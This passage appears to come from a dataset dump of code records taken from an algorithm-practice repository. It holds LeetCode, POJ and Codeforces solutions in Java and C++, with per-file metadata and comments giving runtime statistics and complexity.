"text": "// AC: Runtime: 2 ms, faster than 41.52% of Java online submissions for House Robber III.\n// Memory Usage: 39 MB, less than 19.68% of Java online submissions for House Robber III.\n// recursive. if rob root, then rob root's left and right subtree's childs. if not rob root, then rob root's left and right subtrees.\n// T:O(n), S:O(n)\n// \nclass Solution {\n private HashMap<TreeNode, Integer> record;\n public int rob(TreeNode root) {\n record = new HashMap<>();\n return solve(root);\n }\n\n private int solve(TreeNode root) {\n if (root == null) {\n return 0;\n }\n if (root.left == null && root.right == null) {\n return root.val;\n }\n if (record.containsKey(root)) {\n return record.get(root);\n }\n int val1 = root.val;\n if (root.left != null) {\n val1 += solve(root.left.left) + solve(root.left.right);\n }\n if (root.right != null) {\n val1 += solve(root.right.left) + solve(root.right.right);\n }\n\n int val2 = solve(root.left) + solve(root.right);\n\n int ret = Math.max(val1, val2);\n record.put(root, ret);\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3997204899787903,
"alphanum_fraction": 0.4178895950317383,
"avg_line_length": 33.92683029174805,
"blob_id": "5427212b76999dd605c25c2f2fdf76dd1a262d6c",
"content_id": "b9d198d60f0f423b587f3ad917652262290d8c79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1431,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0318_Maximum_Product_of_Word_Lengths.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 158 ms, faster than 30.57% of Java online submissions for Maximum Product of Word Lengths.\n// Memory Usage: 102.2 MB, less than 14.36% of Java online submissions for Maximum Product of Word Lengths.\n// brute-force\n// T:O(n^2 * 26^2), S:O(26 * n)\n// \nclass Solution {\n public int maxProduct(String[] words) {\n int len = words.length, ret = 0;\n String[] record = new String[len];\n for (int i = 0; i < len; i++) {\n HashSet<Character> wordRecord = new HashSet<>();\n for (char c : words[i].toCharArray()) {\n wordRecord.add(c);\n }\n StringBuilder sb = new StringBuilder();\n for (char c : wordRecord) {\n sb.append(c);\n }\n record[i] = sb.toString();\n }\n for (int i = 0; i < len; i++) {\n for (int j = i + 1; j < len; j++) {\n int temp = words[i].length() * words[j].length();\n if (temp > ret) {\n boolean flag = true;\n for (char c : record[i].toCharArray()) {\n if (record[j].indexOf(c) != -1) {\n flag = false;\n break;\n }\n }\n if (flag) {\n ret = temp;\n }\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.49437230825424194,
"alphanum_fraction": 0.5099567174911499,
"avg_line_length": 23.08333396911621,
"blob_id": "b4e8ac72f92cb82290600dfaf97d363168eb2bd1",
"content_id": "d47a9d8549a684961089c42a01e529f1e6d17c0a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1159,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 48,
"path": "/leetcode_solved/leetcode_0559_Maximum_Depth_of_N-ary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Recursive.\n// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Maximum Depth of N-ary Tree.\n// Memory Usage: 38.9 MB, less than 66.27% of Java online submissions for Maximum Depth of N-ary Tree.\n// 略。\n// T:O(n), S:O(1)\n// \n/*\n// Definition for a Node.\nclass Node {\n public int val;\n public List<Node> children;\n\n public Node() {}\n\n public Node(int _val) {\n val = _val;\n }\n\n public Node(int _val, List<Node> _children) {\n val = _val;\n children = _children;\n }\n};\n*/\nclass Solution {\n public int maxDepth(Node root) {\n return solve(root, 0);\n }\n\n private int solve(Node root, int depth) {\n if (root == null) {\n return depth;\n }\n depth += 1;\n if (root.children == null || root.children.size() == 0) {\n return depth;\n } else {\n int maxDepth = 0;\n for (Node child: root.children) {\n int depthTemp = solve(child, depth);\n if (depthTemp > maxDepth) {\n maxDepth = depthTemp;\n }\n }\n return maxDepth;\n }\n }\n}"
},
{
"alpha_fraction": 0.4542645215988159,
"alphanum_fraction": 0.46847960352897644,
"avg_line_length": 38.4878044128418,
"blob_id": "1cd51ea7e92d322e43694a9886fc62c7074cad38",
"content_id": "b4c8f93564337997f2e2b2f031aab07f7650e10f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1618,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_0662_Maximum_Width_of_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 78.02% of Java online submissions for Maximum Width of Binary Tree.\n// Memory Usage: 41.7 MB, less than 47.69% of Java online submissions for Maximum Width of Binary Tree.\n// levelOrder travel, and use a hashmap to record TreeNode's index, and get max width of level nodes.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int widthOfBinaryTree(TreeNode root) {\n int ret = 0;\n if (root != null) {\n Queue<TreeNode> travel = new LinkedList<>();\n HashMap<TreeNode, Integer> indexes = new HashMap<>();\n travel.offer(root);\n indexes.put(root, 1);\n\n while (!travel.isEmpty()) {\n int startIndex = 0, endIndex = 0, currentQueueSize = travel.size();\n for (int i = 0; i < currentQueueSize; i++) {\n TreeNode cur = travel.poll();\n if (i == 0) {\n startIndex = indexes.get(cur);\n }\n if (i == currentQueueSize - 1) {\n endIndex = indexes.get(cur);\n }\n if (cur.left != null) {\n indexes.put(cur.left, indexes.get(cur) * 2);\n travel.offer(cur.left);\n }\n\n if (cur.right != null) {\n indexes.put(cur.right, indexes.get(cur) * 2 + 1);\n travel.offer(cur.right);\n }\n }\n ret = Math.max(ret, endIndex - startIndex + 1);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.49302324652671814,
"alphanum_fraction": 0.5286821722984314,
"avg_line_length": 33,
"blob_id": "5a469d62e67a79ad8dd8e793017f7758b2c4048d",
"content_id": "ea9f70fb0fdf928ba8cffd2451d1560554137ef6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 645,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_1004_Max_Consecutive_Ones_III.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 55.24% of Java online submissions for Max Consecutive Ones III.\n// Memory Usage: 73.1 MB, less than 6.65% of Java online submissions for Max Consecutive Ones III.\n// sliding window.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int longestOnes(int[] nums, int k) {\n int zeroCount = 0,leftPos = 0, ret = 0;\n for (int i = 0; i < nums.length; i++) {\n zeroCount += nums[i] == 0 ? 1 : 0;\n while (zeroCount > k) {\n zeroCount -= nums[leftPos++] == 0 ? 1 : 0;\n }\n ret = Math.max(ret, i - leftPos + 1);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.447674423456192,
"alphanum_fraction": 0.4634551405906677,
"avg_line_length": 36.65625,
"blob_id": "44c97c90dd0b33b576c4b372d055c18a852bd129",
"content_id": "99d6e2368433cb0c058a727852395e5e122a0008",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1204,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_1909_Remove_One_Element_to_Make_the_Array_Strictly_Increasing.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Remove One Element to Make the Array Strictly Increasing.\n// Memory Usage: 40.2 MB, less than 28.30% of Java online submissions for Remove One Element to Make the Array Strictly Increasing.\n// analyze different cases when nums[i] <= nums[i - 1]\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean canBeIncreasing(int[] nums) {\n int previous = nums[0], size = nums.length;\n boolean removed = false;\n for (int i = 1; i < size; i++) {\n if (nums[i] <= previous) {\n if (removed) {\n // has removed one element, cannot remove more.\n return false;\n } else {\n if (i == 1 || nums[i] > nums[i - 2]) {\n // remove previous, go ahead\n previous = nums[i];\n removed = true;\n } else {\n // remove nums[i], remain previous.\n removed = true;\n }\n }\n } else {\n previous = nums[i];\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.6078431606292725,
"alphanum_fraction": 0.6078431606292725,
"avg_line_length": 16.16666603088379,
"blob_id": "5257847328b6ba2a21aeeebbad8b5cabec0362ae",
"content_id": "18dcac69893f4491ee19e2071fe0f7674fa8019b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 6,
"path": "/contest/leetcode_week_166/[editing]leetcode_1283_Find_the_Smallest_Divisor_Given_a_Threshold.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int smallestDivisor(vector<int>& nums, int threshold) {\n \n }\n};"
},
{
"alpha_fraction": 0.48644500970840454,
"alphanum_fraction": 0.5089514255523682,
"avg_line_length": 31.58333396911621,
"blob_id": "36c379f431a1f08a539c603b25227cef3f96e9cf",
"content_id": "bffac6f235a92328f49baa61cde708ed0d3e91b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1955,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 60,
"path": "/leetcode_solved/leetcode_0792_Number_of_Matching_Subsequences.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 265 ms, faster than 20.38% of Java online submissions for Number of Matching Subsequences.\n// Memory Usage: 77 MB, less than 52.29% of Java online submissions for Number of Matching Subsequences.\n// hashmap and hashset.\n// T:O(sum(words[i].length()) - O(words.length * s.length()), S:O(sum(words[i].length()))\n// \nclass Solution {\n HashMap<Character, Integer> charCount;\n HashSet<String> subSeqStr;\n\n public int numMatchingSubseq(String s, String[] words) {\n charCount = new HashMap<>();\n subSeqStr = new HashSet<>();\n for (char c : s.toCharArray()) {\n charCount.merge(c, 1, Integer::sum);\n }\n\n int ret = 0;\n for (String word : words) {\n // 1.first check duplicated input.\n if (subSeqStr.contains(word)) {\n ret++;\n } else {\n ret += checkIsSubseq(word, s) ? 1 : 0;\n }\n }\n\n return ret;\n }\n\n private boolean checkIsSubseq(String s1, String s2) {\n // 2.next, check char count.\n HashMap<Character, Integer> charCountS1 = new HashMap<>();\n for (char c : s1.toCharArray()) {\n charCountS1.merge(c, 1, Integer::sum);\n }\n for (char c : charCountS1.keySet()) {\n if (!charCount.containsKey(c) || charCountS1.get(c) > charCount.get(c)) {\n return false;\n }\n }\n\n // 3.if not, check every char.\n int index1 = 0;\n for (int i = 0; i < s2.length(); i++) {\n if (index1 < s1.length() && s2.charAt(i) == s1.charAt(index1)) {\n index1++;\n }\n if (index1 >= s1.length()) {\n subSeqStr.add(s1);\n return true;\n }\n // the chars remain is not enough to match.\n if (s2.length() - i < s1.length() - index1) {\n return false;\n }\n }\n\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.4475524425506592,
"alphanum_fraction": 0.4825174808502197,
"avg_line_length": 21.34375,
"blob_id": "e0d3ead1d42ea35507afb61c0557ea798e6938b2",
"content_id": "658490228db0aaee64bf77811b46d6876df39d45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 767,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0724_Find_Pivot_Index.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 28 ms, faster than 57.55% of C++ online submissions for Find Pivot Index.\n * Memory Usage: 9.8 MB, less than 95.24% of C++ online submissions for Find Pivot Index.\n * 思路:先求和。然后在 i 位置,判断 [0, i] 的和是否等于 (sum + a[i]) / 2\n *\n */\nclass Solution {\npublic:\n int pivotIndex(vector<int>& nums) {\n \tint size = nums.size();\n \tif(size == 0)\n \t\treturn -1;\n \tif(size == 1)\n \t\treturn 0;\n\n \tint sum = 0;\n for(auto num:nums) {\n \tsum+= num;\n }\n\n int sumK = nums[0];\t\t// 第0到i位的和\n for(int i = 0; i < size; i++) {\n \tif(i !=0)\n \t\tsumK += nums[i];\n \tif(sumK * 2 == sum + nums[i])\n \t\treturn i;\n }\n\n return -1;\n }\n};\n"
},
{
"alpha_fraction": 0.5640000104904175,
"alphanum_fraction": 0.5870000123977661,
"avg_line_length": 33.517242431640625,
"blob_id": "10a0077e546b433f35b3d5d1952d3583b3e83a53",
"content_id": "8603fe40b258523739d30efe1dec459d74a7af9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1000,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0872_Leaf-Similar_Trees.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Leaf-Similar Trees.\n// Memory Usage: 36.7 MB, less than 64.06% of Java online submissions for Leaf-Similar Trees.\n// thoughts: in-order, post-order, pre-order all is ok for getting leave values.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean leafSimilar(TreeNode root1, TreeNode root2) {\n List<Integer> out1 = new LinkedList<>();\n List<Integer> out2 = new LinkedList<>();\n inOrderTraversal(root1, out1);\n inOrderTraversal(root2, out2);\n return out1.equals(out2);\n }\n\n private void inOrderTraversal(TreeNode root, List<Integer> out) {\n if (root == null) {\n return;\n }\n if (root.left == null && root.right == null) {\n out.add(root.val);\n }\n if (root.left != null) {\n inOrderTraversal(root.left, out);\n }\n if (root.right != null) {\n inOrderTraversal(root.right, out);\n }\n }\n}"
},
{
"alpha_fraction": 0.39089053869247437,
"alphanum_fraction": 0.41808292269706726,
"avg_line_length": 22.725807189941406,
"blob_id": "64ae59cf99dd0673ddb8644395debb3b58459b98",
"content_id": "6afaed061e6d76d955ccf09a20792babb610d1e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1568,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 62,
"path": "/Poj_Judge_solved/poj_1031_Fence.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "#include <stdio.h> \n#include <string.h> \n#include <algorithm> \n#include <math.h> \n#include <queue> \n#define dist(a, b) sqrt((a.x - b.x) * (a.x - b.x) + (a.y - b.y) * (a.y - b.y)) \n#define cross(a, b, c) (b.x - a.x) * (c.y - a.y) - (b.y - a.y) * (c.x - a.x) \n#define dot(a, b, c) (b.x - a.x) * (c.x - a.x) + (b.y - a.y) * (c.y - a.y) \n#define delt(a) fabs(a)<eps ? 0 : a> 0 ? 1 : -1 \n#define pi acos(-1.0) \n#define eps 1e-8 \n#define inf 1e20 \n#define N 1005 \nusing namespace std;\n\nint n, m, t, nl, ml;\nstruct TPoint \n{\n double x, y;\n}pt[N], st;\n\nvoid scan() \n{\n scanf(\"%lf%lf%d\", &st.x, &st.y, &n); \n for (int i = 0; i < n; i++)\n scanf(\"%lf%lf\", &pt[i].x, &pt[i].y); \n}\n\ndouble getang(TPoint a, TPoint b) \n{ \n double ang1 = atan2(a.y, a.x), ang2 = atan2(b.y, b.x); \n if (ang1 - ang2 > pi) \n ang2 += 2 * pi; \n if (ang2 - ang1 > pi) \n ang1 += 2 * pi; \n return ang1 - ang2; \n}\n\nvoid solve() \n{ \n double minf = 0, maxf = 0, sumf = 0; \n pt[n] = pt[0]; \n for (int i = 0; i < n; i++) \n { \n sumf += getang(pt[i], pt[i + 1]); \n maxf = max(sumf, maxf); \n minf = min(sumf, minf); \n if (maxf - minf > 2 * pi) \n { \n maxf = minf + 2 * pi;\n break; \n }\n }\n printf(\"%.2f\\n\", (maxf - minf) * st.x * st.y); \n}\n\nint main() \n{ \n scan(); \n solve(); \n return 0; \n}\n"
},
{
"alpha_fraction": 0.479885071516037,
"alphanum_fraction": 0.5028735399246216,
"avg_line_length": 32.709678649902344,
"blob_id": "701ed7d51b95c574ca1bf8ca04a8b07b360caab2",
"content_id": "e95c0ca147b420790c51381efbbb1ea31a934dba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1044,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_0806_Number_of_Lines_To_Write_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 13.95% of Java online submissions for Number of Lines To Write String.\n// Memory Usage: 37.4 MB, less than 31.98% of Java online submissions for Number of Lines To Write String.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int[] numberOfLines(int[] widths, String s) {\n int[] ret = new int[2];\n int line = 1, lastLineWidth = 0, tempLineWidth = 0;\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int i = 0; i < widths.length; i++) {\n record.put(i, widths[i]);\n }\n for (int i = 0; i < s.length(); i++) {\n int c = s.charAt(i) - 'a';\n int width = record.get(c);\n if (tempLineWidth + width > 100) {\n line++;\n lastLineWidth = width;\n tempLineWidth = width;\n } else {\n lastLineWidth += width;\n tempLineWidth += width;\n }\n }\n\n ret[0] = line;\n ret[1] = lastLineWidth;\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3224092125892639,
"alphanum_fraction": 0.3463241755962372,
"avg_line_length": 31.285715103149414,
"blob_id": "d8e9ea620aaa7619f421aff240e8c17f2082fb1f",
"content_id": "0b97fa224f9034b2dd17a318764f3434b6ee32f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1129,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_0647_Palindromic_Substrings.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 11 ms, faster than 35.44% of Java online submissions for Palindromic Substrings.\n// Memory Usage: 43.4 MB, less than 5.32% of Java online submissions for Palindromic Substrings.\n// DP, memorize the substring's results\n// T:O(n^2), S:O(n^2)\n// .\nclass Solution {\n public int countSubstrings(String s) {\n int ret = 0, size = s.length();\n if (size == 1) {\n return 1;\n }\n int[][] dp = new int[size][size];\n for (int i = size - 1; i >= 0; i--) {\n for (int j = i; j < size; j++) {\n if (s.charAt(i) != s.charAt(j)) {\n dp[i][j] = 0;\n } else {\n if (j == i || j - i == 1) {\n dp[i][j] = 1;\n ret++;\n } else {\n if (dp[i + 1][j - 1] == 1) {\n dp[i][j] = 1;\n ret++;\n } else {\n dp[i][j] = 0;\n }\n }\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.37375178933143616,
"alphanum_fraction": 0.39800286293029785,
"avg_line_length": 16.524999618530273,
"blob_id": "29b14a058ae91e38bade29b39ec5ca4769aea91c",
"content_id": "d01bed6eb0f23f7a4c2850aa0e8fcf5190705221",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 701,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 40,
"path": "/Poj_Judge_solved/poj_1083_Moving_Tables.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "#include <string>\n#include <stdio.h>\n#include <cmath>\n#include <cstring>\n#include <algorithm>\n\nusing namespace std;\nint a[200];\n\nbool compare(int a, int b)\n{\n return a > b;\n}\n\nint max(int a, int b)\n{\n return a > b ? a : b;\n}\n\nint main()\n{\n int t, n, s, r;\n scanf(\"%d\", &t);\n for (int i = 0; i < t; i++)\n {\n memset(a, 0, sizeof(a));\n scanf(\"%d\", &n);\n for (int j = 0; j < n; j++)\n {\n scanf(\"%d%d\", &s, &r);\n for (int k = (s + r - max(s, r) - 1) / 2; k <= (max(s, r) - 1) / 2; k++)\n {\n a[k] += 10;\n }\n }\n sort(a, a + 200, compare);\n printf(\"%d\\n\", a[0]);\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4671669900417328,
"alphanum_fraction": 0.5168855786323547,
"avg_line_length": 25,
"blob_id": "99cb5f3fa148d80c0814f9f406332332578d0739",
"content_id": "8240af4099c77f0b5976c1c7591345b21580b7d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1300,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_1185_Day_of_the_Week.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC: 最快的解法\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Day of the Week.\n * Memory Usage: 8 MB, less than 100.00% of C++ online submissions for Day of the Week.\n *\n * 思路:网上查到一个快捷公式。否则处理闰年的情况,代码会写很长。。这里偷鸡一下 :(\n * 基姆拉尔森计算公式\n * W= (d+2*m+3*(m+1)/5+y+y/4-y/100+y/400+1) mod 7\n * 注意把 一月和 二月换成上个月的 13月和14月来计算\n */\nclass Solution {\npublic:\n string dayOfTheWeek(int day, int month, int year) {\n \tif(month == 1 || month == 2) {\n \t\tmonth += 12;\n \t\tyear--;\n \t}\n\n int W = (day + 2 * month + 3 * (month + 1) / 5 + year + year / 4 - year / 100 + year / 400 + 1) % 7;\n\n switch(W) {\n \tcase 0:\n \t\treturn \"Sunday\";\n \tcase 1:\n \t\treturn \"Monday\";\n \tcase 2:\n \t\treturn \"Tuesday\";\n \tcase 3:\n \t\treturn \"Wednesday\";\n \tcase 4:\n \t\treturn \"Thursday\";\n \tcase 5:\n \t\treturn \"Friday\";\n \tcase 6:\n \t\treturn \"Saturday\";\n }\n\n string s = \"Monday\";\t// 这里无意义,只是因为 leetcode 的编译器要求必须有一个返回值,实际上不可能走到这里,但还是要加上一句。\n return s;\n }\n};\n"
},
{
"alpha_fraction": 0.44397905468940735,
"alphanum_fraction": 0.4617801010608673,
"avg_line_length": 31.965517044067383,
"blob_id": "414ccc0cdb6832c444bb1fed54c17a25504422b8",
"content_id": "b454babb2ef920dca517d29f61cec389ba51c7b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 955,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0532_K-diff_Pairs_in_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 7 ms, faster than 86.39% of Java online submissions for K-diff Pairs in an Array.\n// Memory Usage: 42.1 MB, less than 63.11% of Java online submissions for K-diff Pairs in an Array.\n// hashmap\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int findPairs(int[] nums, int k) {\n HashMap<Integer, Integer> record = new HashMap<>();\n int count = 0;\n for (int i:nums) {\n if (k == 0) {\n if (record.containsKey(i) && record.get(i) == 1) {\n count++;\n }\n record.merge(i, 1, Integer::sum);\n } else {\n if (record.containsKey(i + k) && !record.containsKey(i)) {\n count++;\n }\n if (record.containsKey(i - k) && !record.containsKey(i)) {\n count++;\n }\n record.putIfAbsent(i, 1);\n }\n }\n\n return count;\n }\n}"
},
{
"alpha_fraction": 0.44565218687057495,
"alphanum_fraction": 0.4800724685192108,
"avg_line_length": 26.600000381469727,
"blob_id": "cb1cb64340b1304f8f1b1c752e1f23048056b02a",
"content_id": "9eb5995a6e2daf8223c8568a515149260353d3ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 552,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2490_Circular_Sentence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: Runtime 3 ms Beats 60% \n// Memory 42.4 MB Beats 100%\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean isCircularSentence(String sentence) {\n String[] arr = sentence.split(\" \");\n for (int i = 0; i < arr.length - 1; i++) {\n if (arr[i].charAt(arr[i].length() - 1) != arr[i + 1].charAt(0)) {\n return false;\n }\n }\n if (arr[0].charAt(0) != arr[arr.length - 1].charAt(arr[arr.length - 1].length() - 1)) {\n return false;\n }\n\n return true;\n }\n}\n"
},
{
"alpha_fraction": 0.5057712197303772,
"alphanum_fraction": 0.5246589779853821,
"avg_line_length": 31.89655113220215,
"blob_id": "cc614de54f5a88439f99165222868685546a1b1f",
"content_id": "a4e38f83886399291984fc6790ec274afc4df85f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 953,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_1525_Number_of_Good_Ways_to_Split_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 29 ms, faster than 32.35% of Java online submissions for Number of Good Ways to Split a String.\n// Memory Usage: 39.5 MB, less than 66.23% of Java online submissions for Number of Good Ways to Split a String.\n// hashmap\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int numSplits(String s) {\n HashMap<Character, Integer> record = new HashMap<>();\n HashMap<Character, Integer> recordLeft = new HashMap<>();\n for (char c: s.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n int ret = 0;\n for (char c: s.toCharArray()) {\n recordLeft.merge(c, 1, Integer::sum);\n if (record.get(c) == 1) {\n record.remove(c);\n } else {\n record.merge(c, -1, Integer::sum);\n }\n\n if (recordLeft.keySet().size() == record.keySet().size()) {\n ret++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.42651593685150146,
"alphanum_fraction": 0.46351489424705505,
"avg_line_length": 23.350000381469727,
"blob_id": "bb5ea5a7d02f29de1ca471212a382d87d36d448b",
"content_id": "5506d6b8c0d9f1af188ec3cf36c8dee60daf88ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 973,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0409_Longest_Palindrome.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 84.56% of C++ online submissions for Longest Palindrome.\nMemory Usage: 8.8 MB, less than 93.33% of C++ online submissions for Longest Palindrome.\n * \n */\nclass Solution {\npublic:\n int longestPalindrome(string s) {\n int length = s.length();\n vector<int>alphaRecord(52, 0);\n char temp;\n int temp2 = 0, ans = 0;\n for(int i = 0; i < length; i++) {\n \ttemp = s[i];\n \ttemp2 = temp;\n \tif(temp2 >= 97) {\n \t\talphaRecord[temp2 - 71]++;\n \t} else {\n \t\talphaRecord[temp2 - 65]++;\n \t}\n }\n\n bool hasOdd = false;\n for(int i = 0; i < 52; i++) {\n \tif(!hasOdd)\n \t\tif(alphaRecord[i] % 2 == 1)\n \t\t\thasOdd = true;\n \tif(alphaRecord[i] % 2 == 0) {\n \t\tans += alphaRecord[i];\n \t} else {\n \t\tans += alphaRecord[i] - 1;\n \t}\n }\n if(hasOdd)\n \tans++;\n\n return ans;\n }\n};"
},
{
"alpha_fraction": 0.4294049143791199,
"alphanum_fraction": 0.5239206552505493,
"avg_line_length": 32,
"blob_id": "56da90b44331027c47ae6fc2c2fd20711e25d5f5",
"content_id": "9a815218f96482d862497855ae53d02fe4b67686",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 857,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_0836_Rectangle_Overlap.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Rectangle Overlap.\n// Memory Usage: 35.8 MB, less than 98.52% of Java online submissions for Rectangle Overlap.\n// see the notation.\n// T:O(1), S:O(1)\n// \nclass Solution {\n public boolean isRectangleOverlap(int[] rec1, int[] rec2) {\n int x11 = rec1[0], y11 = rec1[1], x12 = rec1[2], y12 = rec1[3];\n int x21 = rec2[0], y21 = rec2[1], x22 = rec2[2], y22 = rec2[3];\n // become a line or point, return false\n if ((x11 == x12 || y11 == y12 || x21 == x22 || y21 == y22)) {\n return false;\n }\n // x-axios do not overlap\n if (x21 >= x12 || x11 >= x22) {\n return false;\n }\n\n // y-axios do not overlap\n if (y21 >= y12 || y11 >= y22) {\n return false;\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4569169878959656,
"alphanum_fraction": 0.46166008710861206,
"avg_line_length": 29.4819278717041,
"blob_id": "736a98fecfd21e362fc2cd306f92a999204d052f",
"content_id": "eb5581cc6e7242d6b529e5760c85a1b8074fd80d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2530,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 83,
"path": "/codeForces/Codeforces_1547A_Shortest_Path_with_Obstacle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
